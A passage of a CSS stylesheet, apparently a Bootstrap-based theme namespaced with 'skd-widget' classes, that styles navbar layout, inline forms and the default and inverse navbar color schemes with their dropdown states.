  float: left !important;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-navbar-right, .skd-widget.skd-widget-container-sm .skd-widget-navbar-right, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-navbar-right, .skd-widget .skd-widget-container-sm .skd-widget-navbar-right,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-navbar-right, .skd-widget.skd-widget-container-md .skd-widget-navbar-right, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-navbar-right, .skd-widget .skd-widget-container-md .skd-widget-navbar-right,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-navbar-right, .skd-widget.skd-widget-container-lg .skd-widget-navbar-right, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-navbar-right , .skd-widget .skd-widget-container-lg .skd-widget-navbar-right {
  float: right !important;
}
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  /* @media (min-width: @screen-sm-min) { */
  margin-top: 8px;
  margin-bottom: 8px;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-form-group, .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-form-group, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-form-group, .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-form-group,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-form-group, .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-form-group, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-form-group , .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-form-group {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-form-control, .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-form-control, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-form-control, .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-form-control,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-form-control, .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-form-control, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-form-control , .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-form-control {
  display: inline-block;
  width: auto;
  vertical-align: middle;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-input-group > .skd-widget-form-control, .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-input-group > .skd-widget-form-control, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-input-group > .skd-widget-form-control, .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-input-group > .skd-widget-form-control,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-input-group > .skd-widget-form-control, .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-input-group > .skd-widget-form-control, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-input-group > .skd-widget-form-control , .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-input-group > .skd-widget-form-control {
  width: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-control-label, .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-control-label, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-control-label, .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-control-label,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-control-label, .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-control-label, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-control-label , .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-control-label {
  margin-bottom: 0;
  vertical-align: middle;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-radio, .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-radio, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-radio, .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-radio,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-radio, .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-radio, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-radio, .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-radio,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-checkbox, .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-checkbox, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-checkbox, .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-checkbox,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-checkbox, .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-checkbox, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-checkbox , .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-checkbox {
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 0;
  vertical-align: middle;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-radio input[type="radio"], .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-radio input[type="radio"], [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-radio input[type="radio"], .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-radio input[type="radio"],
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-radio input[type="radio"], .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-radio input[type="radio"], [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-radio input[type="radio"], .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-radio input[type="radio"],
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-checkbox input[type="checkbox"], .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-checkbox input[type="checkbox"], [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-checkbox input[type="checkbox"], .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-checkbox input[type="checkbox"],
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-checkbox input[type="checkbox"], .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-checkbox input[type="checkbox"], [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-checkbox input[type="checkbox"] , .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-checkbox input[type="checkbox"] {
  float: none;
  margin-left: 0;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-has-feedback .skd-widget-form-control-feedback, .skd-widget.skd-widget-navbar-form .skd-widget-container-xs .skd-widget-has-feedback .skd-widget-form-control-feedback, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-has-feedback .skd-widget-form-control-feedback, .skd-widget .skd-widget-navbar-form .skd-widget-container-xs .skd-widget-has-feedback .skd-widget-form-control-feedback,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-has-feedback .skd-widget-form-control-feedback, .skd-widget.skd-widget-navbar-form .skd-widget-container-sm .skd-widget-has-feedback .skd-widget-form-control-feedback, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-has-feedback .skd-widget-form-control-feedback , .skd-widget .skd-widget-navbar-form .skd-widget-container-sm .skd-widget-has-feedback .skd-widget-form-control-feedback {
  top: 0;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-form-group .skd-widget-container-xs, .skd-widget.skd-widget-navbar-form .skd-widget-form-group .skd-widget-container-xs, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-form-group .skd-widget-container-xs , .skd-widget .skd-widget-navbar-form .skd-widget-form-group .skd-widget-container-xs {
*/
  margin-bottom: 5px;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-sm, .skd-widget.skd-widget-navbar-form .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-sm, .skd-widget .skd-widget-navbar-form .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-md, .skd-widget.skd-widget-navbar-form .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-md, .skd-widget .skd-widget-navbar-form .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-lg, .skd-widget.skd-widget-navbar-form .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-lg , .skd-widget .skd-widget-navbar-form .skd-widget-container-lg {
*/
  width: auto;
  border: 0;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-sm.skd-widget-navbar-right:last-child, .skd-widget.skd-widget-navbar-form .skd-widget-container-sm.skd-widget-navbar-right:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-sm.skd-widget-navbar-right:last-child, .skd-widget .skd-widget-navbar-form .skd-widget-container-sm.skd-widget-navbar-right:last-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-md.skd-widget-navbar-right:last-child, .skd-widget.skd-widget-navbar-form .skd-widget-container-md.skd-widget-navbar-right:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-md.skd-widget-navbar-right:last-child, .skd-widget .skd-widget-navbar-form .skd-widget-container-md.skd-widget-navbar-right:last-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-form .skd-widget-container-lg.skd-widget-navbar-right:last-child, .skd-widget.skd-widget-navbar-form .skd-widget-container-lg.skd-widget-navbar-right:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-form .skd-widget-container-lg.skd-widget-navbar-right:last-child , .skd-widget .skd-widget-navbar-form .skd-widget-container-lg.skd-widget-navbar-right:last-child {
*/
  margin-right: -15px;
}

.skd-widget .skd-widget-navbar-nav > li > .skd-widget-dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-navbar-nav > li > .skd-widget-dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.skd-widget .skd-widget-navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}

.skd-widget .skd-widget-navbar-btn.skd-widget-btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}

.skd-widget .skd-widget-navbar-btn.skd-widget-btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}

.skd-widget .skd-widget-navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-text .skd-widget-container-sm, .skd-widget.skd-widget-navbar-text .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-text .skd-widget-container-sm, .skd-widget .skd-widget-navbar-text .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-text .skd-widget-container-md, .skd-widget.skd-widget-navbar-text .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-text .skd-widget-container-md, .skd-widget .skd-widget-navbar-text .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-text .skd-widget-container-lg, .skd-widget.skd-widget-navbar-text .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-text .skd-widget-container-lg , .skd-widget .skd-widget-navbar-text .skd-widget-container-lg {
*/
  float: left;
  margin-left: 15px;
  margin-right: 15px;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-text .skd-widget-container-sm.skd-widget-navbar-right:last-child, .skd-widget.skd-widget-navbar-text .skd-widget-container-sm.skd-widget-navbar-right:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-text .skd-widget-container-sm.skd-widget-navbar-right:last-child, .skd-widget .skd-widget-navbar-text .skd-widget-container-sm.skd-widget-navbar-right:last-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-text .skd-widget-container-md.skd-widget-navbar-right:last-child, .skd-widget.skd-widget-navbar-text .skd-widget-container-md.skd-widget-navbar-right:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-text .skd-widget-container-md.skd-widget-navbar-right:last-child, .skd-widget .skd-widget-navbar-text .skd-widget-container-md.skd-widget-navbar-right:last-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-text .skd-widget-container-lg.skd-widget-navbar-right:last-child, .skd-widget.skd-widget-navbar-text .skd-widget-container-lg.skd-widget-navbar-right:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-text .skd-widget-container-lg.skd-widget-navbar-right:last-child , .skd-widget .skd-widget-navbar-text .skd-widget-container-lg.skd-widget-navbar-right:last-child {
*/
  margin-right: 0;
}

.skd-widget .skd-widget-navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-brand {
  color: #777777;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-brand:hover,
.skd-widget .skd-widget-navbar-default .skd-widget-navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-text {
  color: #777777;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > li > a {
  color: #777777;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > li > a:hover,
.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > .skd-widget-active > a,
.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > .skd-widget-active > a:hover,
.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > .skd-widget-active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > .skd-widget-disabled > a,
.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > .skd-widget-disabled > a:hover,
.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > .skd-widget-disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-toggle {
  border-color: #dddddd;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-toggle:hover,
.skd-widget .skd-widget-navbar-default .skd-widget-navbar-toggle:focus {
  background-color: #dddddd;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-toggle .skd-widget-icon-bar {
  background-color: #888888;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-collapse,
.skd-widget .skd-widget-navbar-default .skd-widget-navbar-form {
  border-color: #e7e7e7;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > .skd-widget-open > a,
.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > .skd-widget-open > a:hover,
.skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav > .skd-widget-open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a, .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a , .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a {
  color: #777777;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover, .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover, .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus, .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus , .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus {
  color: #333333;
  background-color: transparent;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a, .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a, .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:hover, .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:hover, .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:focus, .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:focus , .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a, .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a, .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:hover, .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:hover, .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:focus, .skd-widget.skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:focus , .skd-widget .skd-widget-navbar-default .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-link {
  color: #777777;
}

.skd-widget .skd-widget-navbar-default .skd-widget-navbar-link:hover {
  color: #333333;
}

.skd-widget .skd-widget-navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-brand {
  color: #999999;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-brand:hover,
.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-text {
  color: #999999;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > li > a {
  color: #999999;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > li > a:hover,
.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > .skd-widget-active > a,
.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > .skd-widget-active > a:hover,
.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > .skd-widget-active > a:focus {
  color: #ffffff;
  background-color: #080808;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > .skd-widget-disabled > a,
.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > .skd-widget-disabled > a:hover,
.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > .skd-widget-disabled > a:focus {
  color: #444444;
  background-color: transparent;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-toggle {
  border-color: #333333;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-toggle:hover,
.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-toggle:focus {
  background-color: #333333;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-toggle .skd-widget-icon-bar {
  background-color: #ffffff;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-collapse,
.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-form {
  border-color: #101010;
}

.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > .skd-widget-open > a,
.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > .skd-widget-open > a:hover,
.skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav > .skd-widget-open > a:focus {
  background-color: #080808;
  color: #ffffff;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-dropdown-header, .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-dropdown-header, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-dropdown-header , .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > .skd-widget-dropdown-header {
  border-color: #080808;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu .skd-widget-divider, .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu .skd-widget-divider, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu .skd-widget-divider , .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu .skd-widget-divider {
  background-color: #080808;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a, .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a , .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a {
  color: #999999;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover, .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover, .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus, .skd-widget.skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus , .skd-widget .skd-widget-navbar-inverse .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}

